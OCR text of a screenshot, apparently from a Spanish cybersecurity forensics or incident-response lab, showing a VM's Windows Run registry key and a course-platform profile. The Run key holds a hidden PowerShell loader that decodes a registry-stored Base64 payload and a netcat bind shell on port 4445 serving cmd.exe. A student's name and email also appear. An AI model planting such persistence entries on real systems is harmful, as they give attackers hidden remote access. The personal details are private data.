 WorkPC [Corriendo] - Oracle VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
Editor del Registro
Archivo Edición Ver Favoritos Ayuda
PnPSysprep
Policies
PreviewHandlers
PropertySystem
Reliability
RenameFiles
Run
RunOnce
Setup
SharedDLLs
Shell Extensions
ShellCompatibility
ShellServiceObjectDelayLoad
Sidebar
SideBySide
SMDEn
SMI
StructuredQuery
Syncmgr
SysPrepTapi
Tablet PC
Telephony
ThemeManager
Themes
Uninstall
UPnP
URL
UserPictureChange
WebCheck
Windows Block Level Backup
WindowsBackup
WindowsUpdate
WINEVT
Wordpad
WSMAN
WUSA
XWizards
HTML Help
Nombre Tipo Datos
(Predeterminado) REG_SZ (valor no establecido)
0iwVzB0T REG_EXPAND_SZ %COMSPEC% /b /c start /b /min powershell -nop -w hidden -c "sleep ...
netcat REG_SZ C:\windows\system32\nc.exe -Ldp 4445 -e cmd.exe
VBoxTray REG_EXPAND_SZ %SystemRoot%\system32\VBoxTray.exe
Editar cadena
Nombre de valor:
0iwVzB0T
Información del valor:
Base64String((Get-Item 'HKLM:Software\rfhPiqkA').GetValue('Y2Muo2i7'))))"
Aceptar Cancelar
Equipo\HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Run
ES
12:58
11/01/2026
CTRL DERECHA
ALBERTO DIEGUEZ ALVAREZ: Pe
mecd.es/cidead/...
Aplicaciones
Todos los marcadores
55
ALBERTO DIEGUEZ ALVAREZ
Editar perfil
Información Personal
Dirección de correo:
a.dieguez.alvarez@gmail.com
Detalles del curso
Perfiles de curso
Análisis Forense Informático
(25-26)
Bastionado de Redes y
Sistemas (25-26)
Hacking Ético (25-26)
Incidentes de Ciberseguridad
(25-26)
Normativa de Ciberseguridad
(25-26)
Informes
Sesiones del navegador
Resumen de Calificaciones
Actividad de accesos
Primer acceso al sitio
miércoles, 13 de noviembre
de 2024, 15:15 (1 año 58
días)
Último acceso al sitio